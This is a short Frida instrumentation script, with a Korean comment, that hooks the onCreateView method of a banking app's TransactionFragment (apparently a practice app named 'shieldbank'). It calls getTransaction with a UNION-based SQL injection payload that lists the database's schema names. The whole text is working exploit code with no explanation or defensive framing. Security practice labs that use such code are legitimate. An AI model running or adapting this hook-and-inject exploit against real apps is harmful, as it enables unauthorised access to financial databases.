 var TransactionFragment = Java.use('com.app.shieldbank.TransactionFragment');
TransactionFragment.onCreateView.implementation = function(inflater, container, savedInstanceState) {
// 원래 메소드의 대부분을 실행
var result = this.onCreateView(inflater, container, savedInstanceState);
this.getTransaction("2023-07-10","2023-07-11'union select 1,schema_name, 3, 4, 5, 6, 7 from information_schema.schemata ;--");
return result;
};